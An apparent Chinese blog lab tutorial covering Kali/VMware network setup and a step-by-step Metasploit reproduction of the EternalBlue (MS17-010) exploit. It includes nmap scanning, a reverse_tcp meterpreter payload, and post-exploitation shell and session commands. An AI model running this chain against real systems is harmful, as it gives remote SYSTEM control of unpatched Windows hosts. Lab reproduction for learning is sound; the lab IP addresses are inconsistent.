-
kali网络配置
虚拟网络编辑器配置
打开虚拟网络编辑器,用管理员权限打开

打开后
VMnet0采用桥接模式,外部连接这边选择自己桥接的对象

控制面板可查看桥接对象

VMnet8这边选择NAT模式

VMnet1选择主机模式

因为要用到两个网卡,
所以我们在虚拟机设置这边添加一个网络适配器,两个网络适配器都选择桥接模式,一样的配置

如下图配置
一样的配置
-
物理机配置
用cmd界面的ipconfig命令
查看无线局域网适配器中的IPv4地址和子网掩码
无线局域网适配器 WLAN中的IPv4和默认网关

-
kali配置
kali的终端下输入命令以停止网络服务
systemctl stop NetworkManager
或
service NetworkManager stop
然后输入vim /etc/network/interfaces

从物理机得到的信息,只需要更改数字即可
物理机(eth1)和wifi(eth0)netmask一般都是255.255.255.0,可以不用更改
物理机(eth1)的address和gateway一样
其余对比物理机信息替换即可
按i进入编辑模式

输入:wq! 强制保存文件并退出
输入
vim /etc/resolv.conf

输入
ip addr

出现down,输入
ip link set eth1 up
参数填写down的网卡,这边是eth1,再查看一下网卡
最后
重启网络服务
systemctl restart networking
或
service NetworkManager start
能ping得通外网,即代表成功

-
永恒之蓝漏洞
基础命令
#进入msf:
msfconsole
#使用search查找相关漏洞:
search ms17-010
#使用use进入模块:
use 数字
#使用info查看模块信息:
info
#设置poc连接方式:
set payload windows/x64/meterpreter/reverse_tcp
#查看模块需要配置的参数:
show options
#设置参数:
set RHOST 192.168.125.138
#攻击:
exploit / run
#回退
back
后渗透命令
#查看当前用户
getuid
#进入shell
shell
#解决shell乱码
chcp 65001
#退出shell
exit
#把会话放到后台
background
#查看所有会话
sessions
#进入某个会话
sessions -i id号
#删除会话
sessions -k id号
在复现前需要准备
攻击机 kali 192.168.126.203
靶机 win11 192.168.126.160
在靶机里面关闭防火墙
- 主机发现
nmap 靶机ip -O -sS -T4
#-O 操作系统识别

发现主机开的是80端口,并且操作系统可能是win10
- 永恒之蓝漏洞探测
先进入msf,然后搜寻ms17-010的漏洞模块
msfconsole
#搜寻模块
search ms17-010
#使用模块
use 3
使用scanner模块对主机进行扫描,检测是否存在漏洞,使用use 3


进入到该模块之后,可以使用info查看该漏洞模块的具体介绍信息
使用show options选项,查看我们要输入的具体参数,其中标注了yes的选项是必须的参数,若这个参数为空,则需要我们填写。RHOSTS选项为空,所以我们需要填写,RHOSTS代表要攻击的目标。输入r然后按tab键可以自动补全该参数

执行扫描攻击
显示主机很可能能够会受到永恒之蓝漏洞的攻击

- 漏洞攻击
search 17-010
use 0
#设置payload连接的方式,reverse_tcp为反向连接,即受害机主动连接攻击机,以获取shell
set payload windows/x64/meterpreter/reverse_tcp
show options
set rhosts 192.168.125.130
执行命令
search 17-010

执行攻击,返回一个meterpreter 会话,通过该会话可以控制目标主机,成功拿下主机system权限

拿到主机权限后,可以进入该主机的shell(cmd),执行cmd命令
#进入dos命令行
shell
#切换编码,解决乱码问题
chcp 65001
ipconfig
可以退出当前shell,然后把该会话放到msf后台
exit
background